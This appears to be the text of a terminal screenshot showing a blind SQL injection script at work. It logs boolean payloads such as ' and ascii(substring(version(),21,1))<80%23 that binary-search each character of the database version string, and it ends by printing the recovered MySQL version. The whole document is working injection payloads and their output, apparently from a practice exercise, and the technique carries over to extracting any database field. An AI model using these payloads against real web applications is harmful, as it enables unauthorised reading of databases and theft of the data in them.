 SQL盲注脚本 — -bash — 92×26
[*] trying payload: ' and ascii(substring(version(),21,1))<80%23
[*] trying payload: ' and ascii(substring(version(),21,1))<56%23
[*] trying payload: ' and ascii(substring(version(),21,1))<44%23
[*] trying payload: ' and ascii(substring(version(),21,1))<50%23
[*] trying payload: ' and ascii(substring(version(),21,1))<53%23
[*] trying payload: ' and ascii(substring(version(),21,1))<51%23
[*] trying payload: ' and ascii(substring(version(),21,1))<52%23
4
[*] trying payload: ' and ascii(substring(version(),22,1))<80%23
[*] trying payload: ' and ascii(substring(version(),22,1))<56%23
[*] trying payload: ' and ascii(substring(version(),22,1))<44%23
[*] trying payload: ' and ascii(substring(version(),22,1))<50%23
[*] trying payload: ' and ascii(substring(version(),22,1))<47%23
[*] trying payload: ' and ascii(substring(version(),22,1))<45%23
[*] trying payload: ' and ascii(substring(version(),22,1))<46%23
.
[*] trying payload: ' and ascii(substring(version(),23,1))<80%23
[*] trying payload: ' and ascii(substring(version(),23,1))<56%23
[*] trying payload: ' and ascii(substring(version(),23,1))<44%23
[*] trying payload: ' and ascii(substring(version(),23,1))<50%23
[*] trying payload: ' and ascii(substring(version(),23,1))<47%23
[*] trying payload: ' and ascii(substring(version(),23,1))<48%23
[*] trying payload: ' and ascii(substring(version(),23,1))<49%23
1
5.5.44-0ubuntu0.14.04.1
zhouminzhideMacBook-Air:SQL盲注脚本 zhouminzhi$